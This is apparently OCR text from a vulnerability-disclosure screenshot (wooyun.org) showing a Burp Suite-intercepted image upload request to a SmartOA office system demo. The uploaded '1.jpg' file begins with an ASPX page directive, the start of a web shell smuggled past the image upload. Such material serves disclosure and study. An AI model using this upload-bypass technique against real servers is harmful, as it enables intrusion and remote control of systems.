 SmartOA协同管理系统 - Windows Internet Explorer
http://demo.smartoa.com.cn/
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
SmartOA协同管理系统
力智软件
G2soft
SmartOA协同管
2014年02月18日 星期二 :电脑 小学老师因评选票数低威胁学生 女生 个
编辑文章
基础信息 文章
B
插入图片
网络图片 本地上传
图片预览
附件上传
1.jp
上传图片
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Exte
Intercept History Options
Request to http://demo.smartoa.com.cn:80 [124.172.237.149]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /htmleditor/uploadImage? HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------GI3ae0Ij5Ef1ae0a
User-Agent: Shockwave Flash
Host: demo.smartoa.com.cn
Content-Length: 515
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=2; AJSTAT_ok_pages=1; ASP.NET_SessionId=ogpuje
12345678-1234-1234-1234-123456789012=201402181843103A3180CF4F857B4C2B5
47448C3380788398EC3463C4A811E783CB03C435CB4F3704072AE16B34026980F43E4D
------------GI3ae0Ij5Ef1ae0ae0KM7gL6cH2Ef1
Content-Disposition: form-data; name="Filename"
1.jpg
------------GI3ae0Ij5Ef1ae0ae0KM7gL6cH2Ef1
Content-Disposition: form-data; name="Filedata"; filename="1.jpg"
Content-Type: application/octet-stream
<%@ Page Language="Jscript" validateRequest="false"
www.wooyun.org